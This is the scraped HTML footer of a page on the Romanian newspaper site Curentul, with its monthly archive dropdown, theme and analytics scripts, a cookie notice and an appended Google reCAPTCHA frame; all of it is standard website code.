	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696e5e99ee3f1
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e5e99eefdc"></textarea>
						<div id="td_live_css_uid_1_696e5e99eefdc" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e5e99eefdc');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e5e99eefdc");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.572 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 18:40:57 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mIcQAEt6i-DtXuJP3T4e4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768840861376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>